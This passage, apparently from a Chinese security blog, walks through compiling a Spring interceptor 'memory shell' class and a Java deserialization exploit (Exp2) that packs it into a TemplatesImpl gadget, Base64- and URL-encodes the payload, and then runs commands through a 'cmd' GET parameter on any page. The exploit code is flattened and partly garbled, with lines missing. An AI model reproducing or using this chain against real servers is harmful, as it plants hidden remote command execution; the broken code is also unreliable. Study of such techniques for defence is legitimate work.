
然后就可以编译了,在IDEA打开终端,运行:
1 javac -encoding UTF-8 -cp ".;lib/*" src/main/java/Inject_Interceptor.java
只有警告,没有报错,就是成功了,然后复制到测试目录下,再改一下EXP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 import com.example.demo.Dog.Dog;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.Base64;import java.util.HashMap;public class Exp2 {public static String serializeBase64 (Object obj) throws Exception {try (ByteArrayOutputStream baos = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (baos)) {return Base64.getEncoder().encodeToString(baos.toByteArray());public static Object unserializeBase64 (String base64Data) throws IOException, ClassNotFoundException {byte [] data = Base64.getDecoder().decode(base64Data);try (ByteArrayInputStream bais = new ByteArrayInputStream (data);ObjectInputStream ois = new ObjectInputStream (bais)) {return ois.readObject();public static void setField (Object obj, String fieldName, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(fieldName);true );public static void main (String[] args) throws Exception{TemplatesImpl templates = new TemplatesImpl ();byte [] code1 = Files.readAllBytes(Paths.get("E:/tmp/Shell.class" ));byte [] code2 = Files.readAllBytes(Paths.get("E:/tmp/Inject_ThreadLocal.class" ));byte [] code3 = Files.readAllBytes(Paths.get("E:/tmp/Inject_ThreadLocal_Pro.class" ));byte [] code4 = Files.readAllBytes(Paths.get("E:/tmp/Inject_Interceptor.class" ));byte [][] codes = {code4};"_name" , "CC3" );"_bytecodes" , codes);"_tfactory" , new TransformerFactoryImpl ());Dog dog = new Dog (1 ,"dog" ,"dog" ,1 );new HashMap ();null );"object" , templates);"methodName" , "newTransformer" );"paramTypes" , null );"args" , null );String payload = serializeBase64(hashMap);

URL编码传payload

然后就可以随便访问一个页面(不管有没有这个页面,好像只要不是/就都可以执行命令),GET 传参cmd执行命令了
逻辑图